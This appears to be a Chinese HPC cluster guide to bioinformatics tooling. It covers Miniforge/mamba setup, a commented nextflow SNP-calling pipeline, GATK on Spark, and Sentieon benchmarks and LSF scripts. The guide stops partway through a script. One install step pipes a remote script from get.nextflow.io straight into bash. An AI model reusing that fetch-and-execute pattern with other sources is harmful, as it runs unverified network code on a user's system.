从 Miniforge3-23.3.1-0 开始,Miniforge3 和 Mambaforge 完全一样,官方建议使用Miniforge,Mambaforge 后面可能会被废弃。
以下为 Miniforge 的介绍,该项目用于替代 Anaconda。
Miniforge是一款Python环境和包管理工具,相比Anaconda,推荐使用Miniforge的原因主要有以下三个方面。
首先,miniforge集成了Anaconda的核心工具:conda。conda是一个包和环境管理工具,因此,miniforge里面的conda和Anaconda里面的conda完全一样;你能用Anaconda做的安装、升级、删除包等功能,miniforge都能做;你能用Anaconda做的conda虚拟环境管理,miniforge也都能做。
其次,miniforge是由社区主导,用GitHub托管,完全免费,使用 (而且只用)conda-forge 作为(默认)下载channel,避开了Anaconda的repository,从而也就避开了商业使用被Anaconda追责的问题。
最后,Miniforge相比Anaconda更为灵活轻便,安装体积小、运行速度快、支持mamba、支持PyPy等。
$ wget https://github.com/conda-forge/miniforge/releases/latest/download/Miniforge3-Linux-x86_64.sh
# 默认安装目录为 ~/miniforge3/
$ sh Miniforge3-Linux-x86_64.sh -b -f
# 初始化
$ ~/miniforge3/bin/conda init
# 如果不想在账号登录时就启用 base 环境,可以如下设置。集群上建议如此设置
$ ~/miniforge3/bin/conda config --set auto_activate_base false
配置源¶
与conda类似,首次使用时需要配置国内的源以加快软件安装速度。
将以下内容保存到 ~/.mambarc 即可。
channels:
- defaults
show_channel_urls: true
default_channels:
- https://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/main
- https://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/r
- https://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/msys2
custom_channels:
conda-forge: https://mirrors.tuna.tsinghua.edu.cn/anaconda/cloud
msys2: https://mirrors.tuna.tsinghua.edu.cn/anaconda/cloud
bioconda: https://mirrors.tuna.tsinghua.edu.cn/anaconda/cloud
menpo: https://mirrors.tuna.tsinghua.edu.cn/anaconda/cloud
pytorch: https://mirrors.tuna.tsinghua.edu.cn/anaconda/cloud
pytorch-lts: https://mirrors.tuna.tsinghua.edu.cn/anaconda/cloud
simpleitk: https://mirrors.tuna.tsinghua.edu.cn/anaconda/cloud
使用¶
# 激活mamba环境
$ mamba activate
(base) $
# 安装软件
(base) $ mamba install -c bioconda bwa
(base) $ which bwa
~/micromamba/bin/bwa
# 创建环境,可以用-p指定创建的环境的路径,默认路径为上面配置的路径~/micromamba/
$ mamba create -n RNASeq
# 激活创建的环境
$ mamba activate RNASeq
(RNASeq) $
# 在RNASeq环境中安装软件
(RNASeq) $ mamba install -c bioconda STAR
(base) $ which STAR
~/micromamba/envs/RNASeq/bin/STAR
# 退出RNASeq环境
(RNASeq) $ mamba deactivate
(base) $
# 创建python版本为3.10的环境,并安装pytorch
$ mamba create -n torch python=3.10
$ mamba activate torch
(torch) micromamba install pytorch
# 删除环境
$ mamba remove -n pytorch --all # 会有目录残留
$ mamba env remove -p pytorch # 无目录残留
# 退出 mamba 环境
(base) $ mamba deactivate
$
脚本中调用¶
$ mamba run -n rna-seq STAR --help
生信流程软件-nextflow¶
当生信分析的内容数据比较多、相关的软件参数以及流程比较成熟时,我们可以采用一些现有的流程管理软件来编写生信分析流程,方便项目管理和后来者接手,相比于自己用perl、python什么的来串分析流程,专用的流程管理软件可以使流程结构更清晰、适应很多不同环境的系统以及一些其它很有用的功能。常用的流程软件有nextflow、snakemake、makefile、bpipe、WDL等,见过用得比较多的是snakemake和nextflow,前者基于python,后者基于java拓展语言。
nextflow对云环境和容器的支持比较好,方便流程迁移,还有例如动态资源申请、错误重试(某个步骤跑出错了,可以自动重跑)、类似于程序断点的resume功能(修改了流程脚本后重跑可以利用之前跑出来的数据只从这一步开始跑)、部署简单、 对系统环境依赖很小(只要求有Java8)、不需要系统API就可以支持PBS、SGE、slurm、LSF等作业调度系统以及本地运行,因此这里选择研究使用nextflow。
研究这个软件的初衷是近期看了一些用户跑callsnp的流程,流程写在一个shell脚本里,因为bwa使用20个核心,因此在申请资源的时候写20核,bwa跑完之后资源也无法释放,占着整个节点跑后面samtools、picad之类的一些单线程的程序,造成集群资源的极大浪费,生信分析里面这种情况很常见。还有一个用户痛点,就是在跑trimommatic、GATK等java程序时,极容易因为内存的原因导致程序运行失败,nextflow的动态资源申请、错误重试功能(每次重跑申请更多内存或者提交到大内存队列)可以有效缓解整个问题。
这个软件发到了NBT上,还是可以的,这篇文章里还比较了一下几种主流流程软件,https://www.nature.com/articles/nbt.3820.epdf
nextflow安装¶
nextflow自己安装,一行命令搞定。如果系统上java版本较低,运行时可能需要安装高版本的java。
安装过程中主要是下载各种java依赖包,依赖包的安装目录为 ~/.nextflow/。
curl -s https://get.nextflow.io | bash
也可以使用集群上安装好的,第一次使用时会自动下载java依赖包。
module load nextflow
nextflow基本概念¶
nextflow与我们平常写的shell、perl、python等脚本,逻辑上不太一样,需要在用的过程中细细体会。
nextflow中有2个核心概念process和channel。
nextflow的主体部分由一个个process组成,process之间相互独立,如果没有channel的关联原则上所有process可以同时并行运行,将任务分发到整个集群上,原则上一个process跑一个软件如bwa、GATK等,可以随便自己写。
process之间由channel沟通,其实channel就是个异步命名管道(asynchronous FIFO queues),负责process的输入与输出,将一个的process的输出channel作为另外一个process的输入channel,实现process之间的先后运行关系。有个特别需要注意的地方是channel在一个process输出后,后面只能被一个process使用,如要被多个process同时使用,可以将整个channel复制成多个不同名字的channel,分别用到不同的channel中。
nextflow中主要内容虽然都是process和channel,但因为各种需要,还是需要写一些脚本的脚本来写能实际使用且功能完善的流程,主要是字符串、变量、数组、maps(perl中hash或python中的字典)正则表达式、条件判断,以及文件操作。细节可以参照https://www.nextflow.io/docs/latest/script.html#pipeline-page
nextflow的脚本语言从一个叫Groovy的东西拓展而来,如果觉得上面那个链接上的东西不够详细,可以参考Groovy的文档 http://groovy-lang.org/syntax.html
process介绍¶
example1
#!/usr/bin/env nextflow
params.str = 'Hello world!'
process splitLetters {
output:
file 'chunk_*' into letters mode flatten
"""
printf '${params.str}' | split -b 6 - chunk_
"""
}
process convertToUpper {
input:
file x from letters
output:
stdout result
"""
cat $x | tr '[a-z]' '[A-Z]'
"""
}
result.subscribe {
println it.trim()}
process是整个nextflow的核心部分,流程的主要执行部分在这里完成,定义形式有点像其它脚本语言里的函数,以process关键字开头,可以看看下面这个example,process内从上到下依次是
各种执行(Directives)、输入channel(Inputs)、输出channel(Outputs)、执行条件(when)、脚本(script)
Directives主要有
afterScript(这个process执行后运行的自定义内容,一般为shell脚本,比如用于删除这一步产生的后面不需要的数据)、
beforeScript(这个process执行前运行的自定义内容,一般为shell脚本,比如载入这个process的运行环境)、
executor(指定process执行方式,比如本地执行(local)、提交到pbs(pbs)、提交到(sge)、提交到k8s(k8s)等)
cpus(这个process申请的核心数,在pbs、sge中比较有用)、
memory(这个process申请的内存)、
queue(指定作业提交的集群队列)、
clusterOptions(一般用于指定特定的集群作业提交参数,比如pbs错误输出文件)
MaxErrors(这个process进行错误重试的次数)、
errorStrategy(process出错后的处理策略,比如重试(retry)、忽略(ingore)、终止process(terminate)等)、
tag(使用变量设置process标签,方便在日志中区分process执行过程,比如某个process跑的bwa,其中有个数据的bwa跑错了,因为设置了标签很容易在nextflow的运行日志中找到是哪个数据跑出了问题)、
container(在docker中执行process)
等,其它的Directives见https://www.nextflow.io/docs/latest/process.html#directives
Input和Output关键字分别定义输入、输出channel,详细用法见https://www.nextflow.io/docs/latest/process.html#inputs
when关键字定义process的执行条件,如这个例子中需要同时满足这个两个条件这个process才能被执行。还有另一个比较用途是在调试nextflow过程中注释process,只需要when:false,这样process就不会被执行。
process find {
input:
file proteins
val type from dbtype
when:
proteins.name =~ /^BB11.*/ && type == 'nr'
script:
""" blastp -query $proteins -db nr """
}
Script中主要写命令、代码等,需要用一对"""包裹起来,默认是shell脚本,如上一个脚本所示,当然也可以是perl、python等,如下所示
process perlStuff {
""" #!/usr/bin/perl
print 'Hi there!' . '\n'; """
}
process pyStuff {
""" #!/usr/bin/python
x = 'Hello' y = 'world!' print "%s - %s" % (x,y) """
}
此外,还可以用于条件控制,如下所示,可以根据输入不同,运行不同的程序
seq_to_align = ...
mode = 'tcoffee'
process align {
input:
file seq_to_aln from sequences
script:
if( mode == 'tcoffee' )
"""
t_coffee -in $seq_to_aln > out_file
"""
else if( mode == 'mafft' )
"""
mafft --anysymbol --parttree --quiet $seq_to_aln > out_file
"""
else if( mode == 'clustalo' )
"""
clustalo -i $seq_to_aln -o out_file
"""
else
error "Invalid alignment mode: ${mode}"
}
channel这东西我也讲不太好,可以结合给的例子和文档看,https://www.nextflow.io/docs/latest/channel.html
config配置文件¶
为了更方便管理,nextflow脚本写好之后尽量不再修改,所有很多参数的修改可以在config文件中进行。如每个process使用的资源,可以根据需要在config(随便命名)文件中修改,如下 所有的process都提到pbs中,Run_bwa这个process申请4个核,Run_GATK这个process申请8个核
params.genome="/public/home/software/test/callsnp/data/Gbarbadense_genome.fasta"
params.read_file="/public/home/software/test/callsnp/data/*_{1,2}.fastq.gz"
process {
executor = 'pbs'
withName: 'Run_bwa' {
cpus = 4
memory = 8.GB
queue = 'batch'
}
withName: 'Run_GATK' {
cpus = 8
queue = 'high'
}
}
使用方法为
nextflow run -c config callsnp.nf
更详细的介绍见 https://www.nextflow.io/docs/latest/config.html
执行nextflow¶
nextflow run
还有一些clean、clone、cloud、log等执行。
run的主要参数有
-c 指定配置文件
-with-trace process执行跟踪文件
-with-timeline process执行时间线,方便看各步骤跑的时间
--,指定输入参数,比如后面的例子中的params.genome这个参数,可以--genome '/public/home/software/test/callsnp/data/Gbarbadense_genome.fasta'这样在运行时指定
more example¶
这个里面有不少常用的流程
https://github.com/nextflow-io/awesome-nextflow/
下面这个是根据集群上一个同学跑的流程改写的一个nextflow脚本,看着有点长,其实逻辑很简单,写了详细的注释,可以参照改写自己的流程
nextflow_example.nf
//结果输出目录
params.output = "/public/home/software/test/callsnp/output"
//参考基因组
params.genome="/public/home/software/test/callsnp/data/Gbarbadense_genome.fasta"
//reads路径
params.read_file="/public/home/software/test/callsnp/data/*_{1,2}.fastq.gz"
//将参考基因组转换成file对象,以便使用getParent、getBaseName方法获取参考基因组所在路径和去掉.fa .fasta后的basename
ref_file=file(params.genome)
ref_dir=ref_file.getParent()
ref_base=ref_file.getBaseName()
//fromFilePairs默认读入一对reads,可以通过size参数设置
Channel.fromFilePairs(params.read_file)
.ifEmpty{error "Cannot find reads $params.read_file"}
.into {reads}
//判断是否已经存在bwa索引文件,存在则将所有索引文件放入index_exi 这个channel;
//否则运行Run_bwa_index这process来建索引,然后输出到名字为index_exi的channel
Run_bwa_index
if(file(params.genome+".amb").exists()){
index_exi = Channel.fromPath("${params.genome}.*")
}else{
process Run_bwa_index {
//申请一个CPU核心
cpus 1
//使用PBS作业调度系统,使用local可在本地跑,也可以支持sge、slurm、lsf等调度系统
executor = 'pbs'
//将output文件复制到ref_dir这个目录,mode还可以选move等
publishDir "ref_dir",mode:'copy'
//输入文件
input:
file genome from ref_file
//输出
output:
file "${genome}.*" into index_exi
//该process运行的条件,bwa index不存在时运行,其实这个地方有点重复
when:
!file(params.genome+".amb").exists()
//两个"""包裹的部分是用户自己的各种脚本,一般用户需要跑的程序都写在这里,默认是shell脚本,还可以是perl、python、R等
"""
module purge
module load BWA
bwa index $genome
"""
}
}
//给后面GATK运行创建genome index
process Run_dict_fai {
cpus 1
executor = 'pbs'
//pbs申请的memory,可以直接定义数字,也可以如下动态定义
//如果这个process运行失败,可以重新开始,每次重新开始申请的内存增加2GB
memory { 2.GB * task.attempt }
//process运行出错时的行为,默认直接退出。因为java作业容易因为内存的原因而运行出错,
//因此这里设置为retry,失败重新运行
//还可以有ignore、finish、terminate
errorStrategy 'retry'
//process运行失败后,重新尝试的次数
maxRetries 3
//这个process的output的内容copy到ref_dir目录
publishDir "ref_dir",mode:'copy'
input:
file genome from ref_file
//将定义的这些文件作为一个整体输出到GATK_index这个channel
output:
set file("${genome}"),file("${genome}.fai"),file("${ref_base}.dict") into GATK_index
//nextflow脚本,这里根据上面memory的值定义了一个内存值给下面的picard使用
script:
picardmem = "${task.memory}".replaceAll(/ GB/,"g")
"""
module purge
module load picard
java -Xmx${picardmem} -jar \${EBROOTPICARD}/picard.jar CreateSequenceDictionary R=${genome} O=${ref_base}.dict
module purge
module load SAMtools/1.8
samtools faidx ${genome} > ${genome}.fai
"""
}
//运行BWA比对
process Run_bwa {
cpus 6
executor = 'pbs'
input:
//从reads中获取read id和两条read序列
set val(id),file(readfile) from reads
//输入bwa index文件,collect方法将这个channel中的所有item集合为一个list
//否则就会一个个文件循环emit,不符合我们的要求
file index from index_exi.collect()
//将read id和生成的Sam文件放入channel bwa_sam中,给后面的process使用
output:
set val("${id}"),file("${id}.sam") into bwa_sam
//process运行条件,true为运行,false为不运行,在此可以不需要这个when条件,仅用于测试
when:
true
//通过输入的bwa_index文件提取bwa build生成的index文件的prefix,注意这里是Gbarbadense_genome.fasta,而不是Gbarbadense_genome
//当然可以通过在前面的bwa build 加-p 指定生成的index文件的prefix为前面提取的ref_base,那么久可以不用这一步,下面bwa mem的index_base改为ref_base即可
script:
index_base = index[0].toString() - ~/.amb/
"""
module purge
module load BWA
bwa mem -M -t ${task.cpus} -R '@RG\\tID:$id\\tLB:HISEQ10X\\tSM:$id' ${index_base} $readfile > ${id}.sam
"""
}
//运行picar,给sam文件排序、去重
process Run_picard {
executor = 'pbs'
cpus 1
//失败重试,动态资源申请
memory { 2.GB * task.attempt }
errorStrategy 'retry'
maxRetries 3
//这2个结果后面的process不会用到,但结果可能有用,可以move到自己指定的目录
publishDir "$params.output/metrics",pattern:"*_metrics.txt",mode:'move'
//删除不需要的文件
afterScript "rm ${samfile};rm ${id}_srt.bam"
input:
//Run_bwa生成的output channel作为这一步的input channel
set val(id),file(samfile) from bwa_sam
//输入参考基因组
file genome from ref_file
output:
//输出排序后的bam
file "${id}_srt.bam" into srtbam
//输出metrics文件
file "${id}_metrics.txt" into metrics
//将id和相应的排序去重后的bam文件输入到2个channel中,因为一个channel只能使用一次,后面有2个process需要用到这个output channel的内容
//所以需要输出2个内容相同、名称不同的channel
set val("${id}"), file("${id}_srt_redup.bam") into samtools_input,GATK_input
//所用同上,调试之用
when:
true
//作用同上,用于给java程序设定内存参数
script:
picardmem = "${task.memory}".replaceAll(/ GB/,"g")
"""
module purge
module load picard
java -Xmx${picardmem} -jar \${EBROOTPICARD}/picard.jar SortSam I=${samfile} O=${id}_srt.bam SORT_ORDER=coordinate
java -Xmx${picardmem} -jar \${EBROOTPICARD}/picard.jar MarkDuplicates INPUT=${id}_srt.bam OUTPUT=${id}_srt_redup.bam CREATE_INDEX=true VALIDATION_STRINGENCY=SILENT METRICS_FILE=${id}_metrics.txt
"""
}
//samtools callsnp
process Run_samtools {
cpus 1
executor = 'pbs'
//output channel中的文件move到指定目录
publishDir "$params.output/samtools",mode:'move'
input:
set val(id),file(bam) from samtools_input
file genome from ref_file
output:
file "${id}.samtools.vcf" into samtoolsvcf
when:
true
"""
module purge
module load SAMtools/1.8
module load BCFtools/1.6
samtools mpileup -t DP -t SP -ugf ${genome} ${bam} |bcftools call --threads ${task.cpus} -mo ${id}.samtools.vcf
"""
}
process Run_GATK {
cpus 4
executor = 'pbs'
memory { 20.GB * task.attempt }
errorStrategy 'retry'
maxRetries 3
publishDir "$params.output/GATK",mode:'move'
input:
//输入bam
set val(id),file(bam) from GATK_input
//输入index
set file(genome),file(fai),file(dict) from GATK_index
//将所有生成文件输出到GATKvcf channel中
output:
file "*" into GATKvcf
when:
true
script:
gatkmem = "${task.memory}".replaceAll(/ GB/,"g")
"""
module purge
module load GATK/3.8-0-Java-1.8.0_92
java -Xmx${gatkmem} -jar \$EBROOTGATK/GenomeAnalysisTK.jar -R ${genome} -T HaplotypeCaller --emitRefConfidence GVCF -I ${bam} -o ${id}.gatk.vcf --variant_index_type LINEAR --variant_index_parameter 128000 -nct ${task.cpus}
"""
}
Spark on cluster¶
随着测序数据量的增长,目前的软件处理这些大批量的数据越来越费时间,因此不少人将大数据相关的技术应用在生物信息行业,以期加速测序数据的处理。早期apache基金会根据google的三篇论文开发了hadoop套件(HDFS集群文件系统、MapReduce数据处理框架、yarn集群作业调度器)利用大量廉价的服务器和网络,以较低的成本满足互联网行业大数据的处理需求。hadoop的数据处理模型只有map和reduce两种,对数据做复杂处理时编程较为复杂,且hadoop运行时需要在磁盘上频繁地来回读写数据(计算中间结果落盘),导致程序运行时间较长,另外hadoop也不适合迭代计算(如机器学习、图计算等),交互式处理(数据挖掘) 和流式处理(点击日志分析),因此目前生产上使用较少(单指MapReduce数据处理框架,HDFS和yarn还是用得比较多)。
针对hadoop的这些缺点,加州大学柏克莱分校技术人员开发了基于存储器内运算技术的spark大数据处理框架,所有数据最后落盘之前都在内存中分析运算,大大加快了数据处理速度,相比于hadoop,其速度可提高上100倍。Spark由Scala语言编写,提供了多种数据处理方式(hadoop只有2种),大大降低了复杂任务的编程难度。spark可以使用shell交互运行,方便程序调试,同时也原生支持java、python的API。Spark提供了多个领域的计算解决方案,包括批处理、交互式查询(Spark SQL)、实时流处理(Spark Streaming)、机器学习(Spark MLlib)和图计算(Spark GraphX),因此目前spark是实际项目中使用很频繁的一种大数据框架。
由于spark可脱离HDFS和yarn调度器独立运行,因此spark可运行于普通HPC集群上。重点实验室集群的作业调度系统lsf提供了运行spark集群和程序的相关脚本(lsf-spark-submit.sh,lsf-spark-shell.sh,以及我改写的lsf-spark-app.sh)。GATK4提供了多个工具的spark版本(工具名以spark结尾),使其可以轻松地运行在spark集群上,相比单机版本其运算速度有了很大的提高。目前集群上划了部分节点放入spark队列,运行spark作业。下面以HaplotypeCallerSpark为例说明,spark作业如何在集群上运行(lsf-spark-app.sh 后面部分都需要在一行,不能用\断行,这里为了排版能看清人为断行了)。
#BSUB -J gatk
#BSUB -n 100
#BSUB -o %J.gatk.out
#BSUB -e %J.gatk.err
#BSUB -R span[ptile=20]
#BSUB -q spark
datadir=/public/home/test/haoliu/work/callsnp/data/
master=`echo $LSB_MCPU_HOSTS|awk '{print $1}'`
echo spark master is $master
echo "gatk HaplotypeCaller"
lsf-spark-app.sh --executor-memory 20g --driver-memory 20g --conf spark.driver.userClassPathFirst=false --conf spark.io.compression.codec=lzf
--conf spark.driver.maxResultSize=0
--conf spark.executor.extraJavaOptions='-DGATK_STACKTRACE_ON_USER_EXCEPTION=true -Dsamjdk.use_async_io_read_samtools=false
-Dsamjdk.use_async_io_write_samtools=false -Dsamjdk.use_async_io_write_tribble=false -Dsamjdk.compression_level=2'
--conf spark.driver.extraJavaOptions='-DGATK_STACKTRACE_ON_USER_EXCEPTION=true -Dsamjdk.use_async_io_read_samtools=false
-Dsamjdk.use_async_io_write_samtools=false -Dsamjdk.use_async_io_write_tribble=false -Dsamjdk.compression_level=2'
--conf spark.kryoserializer.buffer.max=1024m --conf spark.yarn.executor.memoryOverhead=600
/public/home/software/opt/bio/software/GATK/4.1.3.0/gatk-package-4.1.3.0-local.jar HaplotypeCallerSpark
-R ${datadir}/hg38.fa -I ${datadir}/ERR194146_sort_redup.bam -O ${datadir}/ERR194146.vcf --spark-master spark://${master}:6311
测试数据为人30x的全基因组数据,52GB的fq.gz。HaplotypeCallerSpark测试是用了120核,运行时间为2054s;同样的数据HaplotypeCaller,胖节点上使用100核,运行时间138501s。HaplotypeCallerSpark加速了60多倍,加速效果比较明显。
Sentieon(replacing BWA+GATK)¶
Warning
sentieon license 已过期,已无法使用。推荐使用GATK或deepvariant,或使用GPU进行加速的call变异工具 parabricks。
sentieon介绍¶
sentieon是Sentieon公司开发的用于替代GATK进行变异检测的数据分析套件,其一个软件就可以搞定变异检测所需的全部流程,因为其采用的数学模型与GATK相同,sentieon结果与GATK结果的一致性非常高(99.7%)。Sentieon主要有一下几个特点:
- 精度高、重复性好:GATK 采用了downsampling的方式进行取样,即在测序深度非常高的区域进行采样然后检测变异,因为变异检测的精度和重复性不是非常高。sentieon没有downsampling,因此精度和重复性会比GATK稍好,这在医疗领域比较重要;
- 速度快:sentieon改写了BWA,相比原生的BWA,速度提高1倍;同时排序和重复序列标记模块也比GATK模块中的快; sentieon速度的巨大提升主要体现在变异检测这一步,可达20-50倍;从fq->vcf,相比BWA/GATK速度提升至少10倍以上;
- 大样本 joint calling: 可以支持10万个样本同时joint calling,测试使用水稻3200个样本同时跑joint calling,单节点40小时就可以完成;
- 对存储IO要求高:如果是单机运行,建议使用固态盘。作重集群存储带宽基本满足要求。之前测试,400个haplotyper任务同时跑,存储读带宽峰值高达90GB/s。3200个水稻样本单节点36线程joint calling,节点读带宽稳定在3-4GB/s;
- 纯软件解决方案:目前有不少加速GATK的方案,大部分都是采用FPGA专有硬件加速,不仅成本较高而且很难大规模地使用,sentieon采用的纯软件方法,可以直接使用现有的硬件,版本更新也很方便;
- 持续更新:与GATK官方同步更新,一般延迟3个月。基本GATK更新版本中比较有用的工具,sentieon基本也会添加在后续更新的版本中。从2015年发布至今,已有几十个版本的更新;
- 大规模实践检验:从2015年发布第一个版本开始,sentieon不仅在FDA举行的各种比赛中表现优异,且在世界范围内为各大药厂、临床机构、科研机构以及生物公司所采用,基本得到了业界的认可
- 官方支持:在使用过程中如遇到任何问题,均可邮件给sentieon公司,基本一到两天内能收到回复;
官方文档:https://support.sentieon.com/manual/
官方参考脚本:https://github.com/Sentieon/sentieon-scripts
作重集群sentieon使用¶
由于实验室多个课题组有大量的群体项目,其中大部分项目都在使用GATK进行变异检测,耗费的资源和时间都比较长。为提高科研效率,节省大家的时间,作重计算平台已采购了Sentieon部署在集群上免费提供给大家使用。此外杨庆勇老师已在集群用户群内上传的sentieon的相关资料和流程,有需要的可以下载参考学习,该流程已适配了作重集群,因此也可直接使用。集群/public/exercise/sentieon/ 目录内也有测试数据,大家可以练习。
benchmark¶
BWA¶
| software/version | runtime(second) | cputime(second) | maxmem(MB) | speedup |
|---|---|---|---|---|
| BWA/0.7.17 | 7232 | 220916 | 42952 | 1 |
| BWA-MEM2/2.2.1 | 4577 | 111560 | 60952 | 1.6x |
| sentieon-BWA/202010.04 | 5085 | 130644 | 15648 | 1.4x |
| sentieon-BWA/202112 | 3888 | 128449 | 16078 | 1.9x |
#BSUB -J bwa
#BSUB -n 36
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
module load sentieon/202112
module load sentieon/202010.04
module load BWA/0.7.17
module load BWA-MEM2/2.2.1
module load SAMtools/1.9
# fastq文件路径
fq1=/public/home/software/test/callsnp/data/fastq/BYU21001_1.fastq.gz
fq2=/public/home/software/test/callsnp/data/fastq/BYU21001_2.fastq.gz
# 参考基因组文件
fasta=/public/home/software/test/callsnp/data/Gbarbadense_genome.fasta
#sentieon-BWA
sentieon bwa mem -R "@RG\tID:${i}\tSM:${i}\tPL:PL" -t $LSB_DJOB_NUMPROC -K 10000000 $fasta $fq1 $fq2 | sentieon util sort -r $fasta -o ${i}_sorted.bam -t $LSB_DJOB_NUMPROC --sam2bam -i -
#bwa
bwa mem -t $LSB_DJOB_NUMPROC $fasta $fq1 $fq2 | samtools sort -@${LSB_DJOB_NUMPROC} -o ${i}_sorted.bam -
#bwa-mem2
bwa-mem2.avx512bw mem -t $LSB_DJOB_NUMPROC $fasta $fq1 $fq2 | samtools sort -@${LSB_DJOB_NUMPROC} -o ${i}_sorted.bam -
minimap2¶
| software/version | runtime(second) | cputime(second) | maxmem(MB) | speedup |
|---|---|---|---|---|
| minimap2/v2.17 | 1182 | 23468 | 6291 | 1 |
| sentieon-minimap2/202112 | 961 | 18750 | 8464 | 1.2x |
module load sentieon/202112;sentieon minimap2 -t 20 -ax map-hifi YJSM.prefix1.fa YJSM.hifi_reads.fastq.gz > YJSM.minimap2.2.sentieon.sam
module load minimap2/v2.17;minimap2 -t 20 -ax map-hifi YJSM.prefix1.fa YJSM.hifi_reads.fastq.gz > YJSM.minimap2.2.sentieon.sam
sentieon使用技巧¶
sentieon使用如果有什么问题,可以邮件给官方,如果问题比较普遍,解决后可以联系管理员整理到这里给大家参考。
- 由于sentieon的BWA相比原生的BWA速度提高了一倍,因此即使不是做变异检测,只用使用BWA比对,也同样可以使用sentieon内的BWA模块,以提高计算速度;
- 杨老师给的流程中使用了cram格式保存BWA比对后的文件,相比bam格式,其占用的存储空间更小,大约只有bam的60%。但这会导致bwa和sort步骤变慢,可以根据自己的需求调整;
- 有同学使用的参考基因组有200万以上的contig,导致sentieon运行非常缓慢。官方给出的建议是使用--interval 1,2,3,4,5,6,7,8,9,10,Pt,Mt之类的参数,只分析感兴趣的chromosome;或者将大量的细碎的contig合并成一个contig,中间有N连接,保证原有reference的所有contig都分析到,但是需要对最后的VCF做进一步处理以还原为原有的reference;
- joint calling (sentieon --algo GVCFtyper,即合并多样本的haplotyper运行结果) 之前,建议先用vcfconvert模块压缩所有的gvcf文件并建立索引,
sentieon util vcfconvert input.gvcf output.gvcf.gz,然后再join calling,速度会有几十倍的提高(水稻3200个样本的joint calling时间从800h缩短到40h); - 全基因组运行haplotyper时,不要--bam_output选项,否则速度会变得很慢,而且可能会出错;
- Haplotyper: Only a single sample is allowed in GVCF emit mode, 在使用--emit_mode GVCF的时候,bam文件只能包含单一sample,不支持多sample,否则会出现这个报错。如果BAM文件不是多sample的话,那就应该是@RG line设置有问题。
- 使用GATK call的gvcf文件,也可以使用sentieon进行joint call。
参考脚本¶
拟南芥 sentieon callsnp 流程脚本
拟南芥NGS的测试文件
/public/exercise/sentieon/tair10_1.fastq.gz
/public/exercise/sentieon/tair10_2.fastq.gz
fasta=/public/exercise/sentieon/reference_Tair10/Arabidopsis_thaliana.TAIR10.dna.toplevel.modified.fa
#BSUB -J Sentieon
#BSUB -n 16
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
# 加载所需软件
# module load sentieon/201808.07
export SENTIEON_LICENSE=mn01:9000
module load SAMtools/1.9
release_dir=/public/home/software/opt/bio/software/Sentieon/201808.07
# 样本名称
i="tair10"
# fastq文件路径
fq1=/public/exercise/sentieon/tair10_1.fastq.gz
fq2=/public/exercise/sentieon/tair10_2.fastq.gz
# 参考基因组文件
fasta=/public/exercise/sentieon/reference_Tair10/Arabidopsis_thaliana.TAIR10.dna.toplevel.modified.fa
# 输出文件路径
workdir=`pwd`/ath50x_result
# 需要使用的核心数
nt=16
# 比对信息
group_prefix="read_group_name"
platform="ILLUMINA"
mq=30
[ ! -d $workdir ] && mkdir -p $workdir
cd $workdir
# 输出文件
rawCram=$i.cram
sortedCram=$i.q$mq.sorted.cram
depCram=$i.deduped.cram
realnCram=$i.realn.cram
outvcf=$i.vcf
exec > $workdir/$i.callVCF.log 2>&1 # call vcf的日志文件
# ******************************************
# 1. 利用 BWA-MEM 进行比对并排序
# ******************************************
( $release_dir/bin/sentieon bwa mem -M -R "@RG\tID:${i}\tSM:${i}\tPL:$platform" \
-t $nt -K 10000000 $fasta $fq1 $fq2 || echo -n 'error' ) | samtools sort -@ $nt --output-fmt CRAM \
--reference $fasta -o $rawCram - && samtools index -@ $nt $rawCram
samtools view -hCS -T $fasta -q $mq -o $sortedCram $rawCram && \
samtools index -@ $nt $sortedCram
samtools flagstat $rawCram > $i.stat.raw.txt && \
samtools flagstat $sortedCram > $i.stat.q$mq.txt &
# ******************************************
# 2. Calculate data metrics
# ******************************************
$release_dir/bin/sentieon driver -r $fasta -t $nt -i $sortedCram --algo MeanQualityByCycle ${i}_mq_metrics.txt \
--algo QualDistribution ${i}_qd_metrics.txt --algo GCBias --summary ${i}_gc_summary.txt ${i}_gc_metrics.txt \
--algo AlignmentStat --adapter_seq '' ${i}_aln_metrics.txt --algo InsertSizeMetricAlgo ${i}_is_metrics.txt
$release_dir/bin/sentieon plot metrics -o ${i}_metrics-report.pdf gc=${i}_gc_metrics.txt \
qd=${i}_qd_metrics.txt mq=${i}_mq_metrics.txt isize=${i}_is_metrics.txt
$release_dir/bin/sentieon driver -r $fasta -t $nt -i $sortedCram --algo LocusCollector --fun score_info ${i}_score.txt
# ******************************************
# 3. 去除 Duplicate Reads
# ******************************************
$release_dir/bin/sentieon driver -r $fasta -t $nt -i $sortedCram --algo Dedup --rmdup --cram_write_options version=3.0 \
--score_info ${i}_score.txt --metrics ${i}_dedup_metrics.txt $depCram && rm -f $sortedCram
# ******************************************
# 4. Indel 重排序 (可选)
# 如果只需要最终的比对结果文件,到这里就可以了,这条命令下面的命令都可以注释掉
# ******************************************
$release_dir/bin/sentieon driver -r $fasta -t $nt -i $depCram --algo Realigner --cram_write_options version=3.0 \
$realnCram && rm -f $depCram
# ******************************************
# 5. Variant calling
# ******************************************
$release_dir/bin/sentieon driver -t $nt -r $fasta -i $realnCram --algo Genotyper $outvcf
#!/bin/sh
# *******************************************
# Update with the fullpath location of your sample fastq
set -x
data_dir="$( cd -P "$( dirname "$0" )" && pwd )" #workdir
fastq_1=/public/exercise/sentieon/tair10_1.fastq.gz
fastq_2=/public/exercise/sentieon/tair10_2.fastq.gz
# Update with the location of the reference data files
fasta=/public/exercise/sentieon/reference_Tair10/Arabidopsis_thaliana.TAIR10.dna.toplevel.modified.fa
# Set SENTIEON_LICENSE if it is not set in the environment
module load SAMtools/1.9
#module load sentieon/201808.07
export SENTIEON_LICENSE=mn01:9000
# Update with the location of the Sentieon software package
SENTIEON_INSTALL_DIR=/public/home/software/opt/bio/software/Sentieon/201808.07
# It is important to assign meaningful names in actual cases.
# It is particularly important to assign different read group names.
sample="tair10"
group="G"
platform="ILLUMINA"
# Other settings
nt=16 #number of threads to use in computation
# ******************************************
# 0. Setup
# ******************************************
workdir=$data_dir/result-tair10
mkdir -p $workdir
logfile=$workdir/run.log
exec >$logfile 2>&1
cd $workdir
#Sentieon proprietary compression
bam_option="--bam_compression 1"
# ******************************************
